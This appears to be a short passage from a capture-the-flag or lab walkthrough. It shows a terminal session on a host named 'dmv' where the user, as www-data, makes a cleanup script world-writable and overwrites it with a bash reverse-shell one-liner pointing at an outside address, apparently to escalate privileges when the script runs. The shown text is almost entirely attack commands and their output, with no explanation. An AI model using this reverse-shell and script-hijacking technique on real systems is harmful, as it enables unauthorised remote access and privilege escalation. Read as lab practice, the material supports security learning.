 www-data@dmv:/var/www/html/tmp$ ls -la
ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Apr 12  2020 .
drwxr-xr-x 6 www-data www-data 4096 Nov 19 00:07 ..
-rw-r--r-- 1 www-data www-data   17 Apr 12  2020 clean.sh
www-data@dmv:/var/www/html/tmp$ chmod 777 clean.sh
chmod 777 clean.sh
www-data@dmv:/var/www/html/tmp$ echo 'bash -i >& /dev/tcp/10 /6666 0>&1' > clean.sh
<sh -i >& /dev/tcp/10 /6666 0>&1' > clean.sh
www-data@dmv:/var/www/html/tmp$ chmod 777 clean.sh
chmod 777 clean.sh
www-data@dmv:/var/www/html/tmp$ ls -la
ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Apr 12  2020 .
drwxr-xr-x 6 www-data www-data 4096 Nov 19 00:07 ..
-rwxrwxrwx 1 www-data www-data   42 Nov 19 00:17 clean.sh